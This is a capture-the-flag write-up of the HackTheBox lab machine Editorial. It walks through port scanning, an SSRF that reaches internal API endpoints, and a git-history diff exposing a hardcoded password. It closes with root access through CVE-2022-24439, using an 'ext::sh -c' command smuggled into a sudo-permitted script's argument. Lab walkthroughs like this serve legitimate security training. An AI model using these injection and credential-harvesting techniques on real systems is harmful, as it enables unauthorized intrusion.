Editorial Writeup - HackTheBox
Hello!
In this write-up, we will dive into the HackTheBox seasonal machine Editorial. It is a Linux machine on which we will carry out a SSRF attack that will allow us to gain access to the system via SSH.
Then, we will proceed to do an user pivoting and then, as always, a Privilege Escalation.
Let’s go!
Active recognition
As a first step, we will execute the ping command to verify that the target machine is active and we will add the machine IP to our /etc/hosts file:
1
ping -c 1 10.129.1.176
1
sudo nano /etc/hosts
Port scanning

Next, we run a scan with nmap to identify open ports on the target machine.
1
nmap -p- --open -sS --min-rate 5000 -vvv 10.129.1.176 -oG allPorts

The only open ports that we see are 80 (HTTP server) and 22 (SSH), we can see more information of the services by executing:
1
nmap -sCV 22,80 10.129.1.176 -oN targeted -oX targetedXML
Exploitation

If we open the IP address in firefox, we can see the following website:

we don’t see anything interesting, so we go to the publish with us section:

After sending the request from this page and observing it with burpsuite, I was able to identify that this page could be susceptible to SSRF attack so I tried to do something like this: In the url requested in the form we have put our localhost with port 5000 (127.0.0.1:5000) and for the image, we have opened an http server with python in a folder in which we had any photo, as always:
1
python -m http.server 5000
and I put the image name in the form.

After clicking on the preview button, we get the request with burpsuite and we see this:
We make a new request to this new endpoint, and get it again with burpsuite:

We see that the server response shows us several endpoints, the endpoint /api/latest/metadata/messages/authors seems to be interesting.

Let’s make a new request:
we get this new response with burpsuite:

We can now access to the machine via SSH as the user dev, and get the user flag:
User pivoting
Trying to escalate privileges, we access the apps folder where we find a .git folder, inside we find some logs that allow us to see the old commits on the directory. After reviewing all the logs, we found an interesting one:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
commit 1e84a036b2f33c59e2390730699a488c65643d28
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:51:10 2023 -0500
feat: create api to editorial info
* It (will) contains internal info about the editorial, this enable
faster access to information.
diff --git a/app_api/app.py b/app_api/app.py
new file mode 100644
index 0000000..61b786f
--- /dev/null
+++ b/app_api/app.py
@@ -0,0 +1,74 @@
+# API (in development).
+# * To retrieve info about editorial
+
+import json
+from flask import Flask, jsonify
+
+# -------------------------------
+# App configuration
+# -------------------------------
+app = Flask(__name__)
+
+# -------------------------------
+# Global Variables
+# -------------------------------
+api_route = "/api/latest/metadata"
+api_editorial_name = "Editorial Tiempo Arriba"
+api_editorial_email = "info@tiempoarriba.htb"
+
+# -------------------------------
+# API routes
+# -------------------------------
+# -- : home
+@app.route('/api', methods=['GET'])
+def index():
+ data_editorial = {
+ 'version': [{
+ '1': {
+ 'editorial': 'Editorial El Tiempo Por Arriba',
+ 'contact_email_1': 'soporte@tiempoarriba.oc',
+ 'contact_email_2': 'info@tiempoarriba.oc',
+ 'api_route': '/api/v1/metadata/'
+ }},
+ {
+ '1.1': {
+ 'editorial': 'Ed Tiempo Arriba',
+ 'contact_email_1': 'soporte@tiempoarriba.oc',
+ 'contact_email_2': 'info@tiempoarriba.oc',
+ 'api_route': '/api/v1.1/metadata/'
+ }},
+ {
+ '1.2': {
+ 'editorial': api_editorial_name,
+ 'contact_email_1': 'soporte@tiempoarriba.oc',
+ 'contact_email_2': 'info@tiempoarriba.oc',
+ 'api_route': f'/api/v1.2/metadata/'
+ }},
+ {
+ '2': {
+ 'editorial': api_editorial_name,
+ 'contact_email': 'info@tiempoarriba.moc.oc',
+ 'api_route': f'/api/v2/metadata/'
+ }},
+ {
+ '2.3': {
+ 'editorial': api_editorial_name,
+ 'contact_email': api_editorial_email,
+ 'api_route': f'{api_route}/'
+ }
+ }]
+ }
+ return jsonify(data_editorial)
+
+# -- : (development) mail message to new authors
+@app.route(api_route + '/authors/message', methods=['GET'])
+def api_mail_new_authors():
+ return jsonify({
+ 'template_mail_message': "Welcome to the team! We are thrilled to have
you on board and can't wait to see the incredible content you'll bring to the ta
ble.\n\nYour login credentials for our internal forum and authors site are:\nUse
rname: prod\nPassword: 080217_Producti0n_2023!@\nPlease be sure to change your p
assword as soon as possible for security purposes.\n\nDon't hesitate to reach ou
t if you have any questions or ideas - we're always here to support you.\n\nBest
regards, " + api_editorial_name + " Team."
+ }) # TODO: replace dev credentials when checks pass
+
+# -------------------------------
+# Start program
+# -------------------------------
+if __name__ == '__main__':
+ app.run(host='127.0.0.1', port=5001, debug=True)
We found the credentials of the prod user, we access again via SSH as this user.
Privilege escalation

Now, as the user prod, we are able to run the command sudo -l to try to find superuser processes that we can run as the user prod:
We find that we can execute the command python3 /opt/internal_apps/clone_changes/clone_prod_change.py, but we can’t modify the python file.
After some research, we found the vulnerability CVE-2022-24439, so we can try to get the root flag by executing the following:
1
python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt% >% /home/prod/root.txt"
We can now access the root.txt file, and we have the root flag.
H4Ppy H4ck1ng!